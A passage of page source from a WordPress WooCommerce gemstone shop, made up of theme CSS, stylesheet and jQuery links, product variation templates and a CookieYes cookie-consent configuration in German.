.widget_shopping_cart_content .buttons .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a,.my-account-page-transparent .woocommerce h2,.my-account-page-transparent .woocommerce #customer_login form.login .input-text,.my-account-page-transparent .woocommerce #customer_login form.register .input-text,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner h3 a,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce-cart h3.cart-title,.woocommerce-order-received h2,.woocommerce-order-received h3,.woocommerce .order-info+h2,.woocommerce header h2,.woocommerce header h3,.select2-container--default .select2-results .select2-results__option,.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,.primary-sidebar .menu li .mega-menu-content .menu-ads h2,.products-cats-menu .menu li .mega-menu-content .menu-ads h2,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,.primary-sidebar .menu li .mega-menu-content .menu-ads h4,.products-cats-menu .menu li .mega-menu-content .menu-ads h4,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,.primary-sidebar .menu li .mega-menu-content .menu-ads h3,.products-cats-menu .menu li .mega-menu-content .menu-ads h3,.newsletter-popup .newletter-content .n-title,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .login-title,.login-popup .login-content h3,.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.blog-wapper .entry-title a,.filters-dropdown ul li,.post-pagination .navigation .page-numbers,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a,.modal .modal-header .navbars-title,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.menu .hot-badge,.menu .new-badge,.menu .trending-badge,.single-post-format .format-gallery-slider .owl-carousel div,.single-post-format .format-gallery-slider .owl-carousel div span,.blog-navigation-ajax .post-pagination .navigation .page-numbers.next,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next,.rev_slider .tp-tab .tp-tab-desc,.portfolio-masonry .paging.type-ajax .page-numbers.next,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce div.product form.cart table.group_table thead tr th,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce ul.order_details li strong,.shipping td ul#shipping_method li label,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods li label,.shop-filter-mobile .filter-title,.tabs-widget .tabs-nav li a,#lang_sel>ul>li a,#lang_sel>ul>li a:visited,.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-responsive-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-shortcodes-css' href='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/frontend.css?ver=20161115' type='text/css' media='all'/>
<style id='mrbara-shortcodes-inline-css' type='text/css'>.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-newletter.newsletter-style2 .b-content .title span,.mrbara-newletter.newsletter-style6 .b-content:before,.mrbara-newletter.newsletter-style7 .b-content:before,.mrbara-newletter.newsletter-style8 .b-content .title,.mrbara-newletter.newsletter-style9 .b-content .title span,.mr-sliders .mr-slider .s-link:hover,.section-title .desc .mr-btn-buy:after,.section-title .desc .mr-btn-buy:hover,.section-title.style-1 .subtitle,.mrbara-icon-box.icon-box-style2 .i-icon,.mrbara-icon-box.icon-box-style5 .i-icon,.mrbara-icon-box.icon-box-style5:hover .i-icon,.mrbara-icon-box.icon-box-style4:hover .i-icon,.mrbara-icon-list.icon-style1:hover .icon,.mrbara-icon-list.icon-style2 .icon,.primary-color,.mrbara-products-ads .link:hover,.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-footer .readmore,.mrbara-posts.mr-post-style3 .single_blog_item .blog-date,.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-footer .readmore,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a:hover,.mrbara-products-tabs.products-tabs-style3 .view-more .link:before,.mrbara-products-tabs.products-tabs-style4 .view-more .link:before,.mrbara-link-container .mrbara-link,.mrbara-link-container .mrbara-link.color-dark:hover,.mrbara-link-container .mrbara-link.color-light:hover,.mrbara-link-container .mrbara-link.color-primary,.mrbara-testimonials.nav-plain .owl-buttons div:hover,.mrbara-banner .text,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-cat:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more:hover,.mr-promotion-medium .p-desc .p-content .link-text:after,.mr-promotion-large .p-content .link-text:after,.mrbara-products-picks .footer-link .link:hover,.mrbara-products-picks.products-picks-4 .title,.products-carousel-2.carousel-style-1 .view-all .link:before,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mr-info-banners .banner-item .banner-grid.link-hover:hover .link,.mr-info-banners .banner-item .banner-content .link:hover,.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a:hover,.mr-info-banners .banner-item .newsletter-content .nl-title span,.mrbara-cta .cta-content .cta-btn,.mr-sliders-banners .banner-item .banner-content .link:hover,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover,.top-promotion .promotion-content .promotion-content-2 .discount-percent{color:#68c3ed}.btn-primary,.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mr-sliders .mr-slider.slider-style-3.active .s-link,.feature-box:before,.mrbara-icon-list.icon-style3:hover .icon,.mrbara-icon-list.icon-style4 .icon,.mrbara-pricing .pricing-box .link,.btn,.mrbara-button-container.lighten .mrbara-button:hover,.mrbara-button-container.darken .mrbara-button:hover,.mrbara-button,.mrbara-link-container.link-style-1 .mrbara-link:before,.mrbara-testimonials .owl-controls .owl-buttons div:hover,.hot-deal-product .box-stock-product .product-link,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page.active span,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page.active span,.products-carousel-2.carousel-style-2 .view-all .link,.mrbara-info-box .mr-button:hover,.mrbara-banner-large .banner-content .view-more .link:hover,.mrbara-product-detail .product-content .link,.mrbara-product-list .products .product-list .btn-add-to-cart,.mrbara-product-list .products .product-list .added_to_cart.wc-forward,.top-promotion .promotion-content .promotion-content-2 .link{background-color:#68c3ed}.mrbara-testimonials.nav-plain .owl-buttons div:hover{background-color:transparent}.mrbara-button-container.lighten .mrbara-button,.mrbara-info-box .mr-button{background-color:#95f0ff}.mrbara-button-container.darken .mrbara-button{background-color:#1d78a2}.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-picks .footer-link .link:hover,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mrbara-cta .cta-content .cta-btn,.vc_wp_custommenu.style2{border-color:#68c3ed}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]{background-color:#7cd7ff;color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-webkit-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-ms-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-heading.heading-style3 .title-behind,.mrbara-map .mr-map-info .mr-box .m-title,.vc_btn3,.btn-primary,.btn-secondary,.mrbara-products.mrbara-grid-cats .filters-dropdown ul.option-set li,.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-content .title,.mr-sliders .mr-slider.slider-style-2 .s-title,.mr-sliders .mr-slider.slider-style-3 .s-title,.vc_toggle .vc_toggle_title h4,.mrbara-heading.heading-style3 .title-behind .title,.mrbara-posts .single_blog_item .blog-content .post-title,.mrbara-posts.mr-post-style4 .single_blog_item .post-title,.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2,.mrbara-pricing .pricing-title .pricing-info .p-time,.mrbara-pricing .pricing-box .link,.vc_progress_bar .vc_general.vc_single_bar .vc_label,.mrbara-section-layout-2 h2,.mrbara-cta-2 .subtitle,.mrbara-cta-2 .title,.mrbara-banner h3,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more,.mrbara-instagram .section-title,.hot-deal-product .box-stock-product .sale-price-date .box .title,.mrbara-products-picks .title,.products-carousel-2.carousel-style-1 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li,.mrbara-info-box .info-desc h5,.mrbara-info-box .info-desc .old-price,.mrbara-info-box .info-desc .new-price,.product-category-box.product-category-box-2 h2,.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-label{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-shortcodes-responsive-css' href='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='newsletter-subscription-css' href='https://gemstore-24.com/wp-content/plugins/newsletter/subscription/style.css?ver=4.9.9' type='text/css' media='all'/>
<link rel='stylesheet' id='kirki-styles-mrbara-css' href='https://gemstore-24.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.33' type='text/css' media='all'/>
<style id='kirki-styles-mrbara-inline-css' type='text/css'>body,.entry-content{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:none;color:#000}h1{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:1.2;text-transform:none;color:#000}.primary-nav>ul>li>a,.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item>a,.display-nav .modal-content .menu li>a,.header-top-style-3 .primary-nav>ul>li>a,.header-top-style-4 .primary-nav>ul>li>a,.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-header .primary-nav li li a,.display-nav .modal-content .menu li .sub-menu li a{font-family:Poppins,Helvetica,Arial,sans-serif}.site-header .menu-extra .extra-menu-item>a,.site-header .menu-extra .extra-menu-item.menu-item-account ul li a,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-banner h1,.page-header-shop-layout-3 .site-banner h1{font-family:Montserrat,Helvetica,Arial,sans-serif}.widget .widget-title,.woocommerce .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.footer-widgets .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-footer,.site-footer .footer-widgets,.site-footer .footer-widgets .widget a,.footer-layout-5 .widget-mr-language-switcher>ul ul li a,.footer-vertical .menu li a,.footer-vertical .socials h2{font-family:Poppins,Helvetica,Arial,sans-serif}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>//<![CDATA[
var _ckyConfig={"_ipData":[],"_assetsURL":"https:\/\/gemstore-24.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/gemstore-24.com","_expiry":"365","_categories":[{"name":"Notwendige","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[{"cookieID":"connect.sid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"Local Storage","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"cookieyes-consent","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wordpress_test_cookie","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wp_lang","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"qtrans_front_language","domain":"gemstore-24.com","provider":"gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funktionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"SIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"SID","domain":".google.com","provider":".google.com"},{"cookieID":"SAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"APISID","domain":".google.com","provider":".google.com"},{"cookieID":"SSID","domain":".google.com","provider":".google.com"},{"cookieID":"HSID","domain":".google.com","provider":".google.com"},{"cookieID":"1P_JAR","domain":".google.com","provider":".google.com"},{"cookieID":"OGPC","domain":".google.com","provider":".google.com"},{"cookieID":"NID","domain":".google.com","provider":".google.com"},{"cookieID":"OTZ","domain":"www.google.com","provider":"www.google.com"},{"cookieID":"qtrans_front_language","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analyse","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"_fbp","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"AA003","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"ATN","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"fr","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"GPS","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"PREF","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"ysc","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"_ga","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_ga_02R411TCP6","domain":"www.googletagmanager.com","provider":"www.googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".google-analytics.com","provider":".google-analytics.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_02R411TCP6","domain":".googletagmanager.com","provider":".googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":"googletagmanager.com","provider":"googletagmanager.com"},{"cookieID":"_ga_02R411TCP6","domain":".gemstore-24.com","provider":".gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Leistungs","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-3PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PSIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"VISITOR_INFO1_LIVE","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"CONSENT","domain":".google.com","provider":".google.com"},{"cookieID":"SEARCH_SAMESITE","domain":".google.com","provider":".google.com"},{"cookieID":"YSC","domain":".youtube.com","provider":".youtube.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Werbe","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-1PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-ENID","domain":".google.com","provider":".google.com"},{"cookieID":"AEC","domain":".google.com","provider":".google.com"},{"cookieID":"IDE","domain":".doubleclick.net","provider":".doubleclick.net"},{"cookieID":"OptanonConsent","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"ajs_anonymous_id","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"OptanonAlertBoxClosed","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__auc","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__gads","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"amplitude_id_\u2039ID\u203a","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"_hjid","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"cookiePreferences","domain":".google.com","provider":".google.com"},{"cookieID":"mat_ep","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_*","domain":".google.com","provider":".google.com"},{"cookieID":"_gcl_au","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_UA-*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_gac_gb_*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_*","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":true,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#68C3ED"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"reject-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"settings-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"readmore-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"revisit-consent","styles":{"background-color":"#68C3ED"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/www.gemstore-24.com\/?page_id=24\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-Richtlinie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"[cky_showmore_text]\">Mehr zeigen<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"[cky_showless_text]\">Weniger zeigen<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Bitte akzeptieren Sie die Cookie-Einwilligung<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Verkaufen oder teilen Sie meine pers\u00f6nlichen Daten nicht","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Nah dran","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[{"re":".google.com","categories":["functional","analytics","performance","advertisement"]},{"re":"www.google.com","categories":["functional"]},{"re":"facebook.com","categories":["analytics"]},{"re":".youtube.com","categories":["analytics","performance"]},{"re":".gemstore-24.com","categories":["analytics"]},{"re":"www.googletagmanager.com","categories":["analytics"]},{"re":".google-analytics.com","categories":["analytics"]},{"re":".googletagmanager.com","categories":["analytics"]},{"re":"googletagmanager.com","categories":["analytics"]},{"re":".doubleclick.net","categories":["advertisement"]},{"re":".trustpilot.com","categories":["advertisement"]}]};var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child 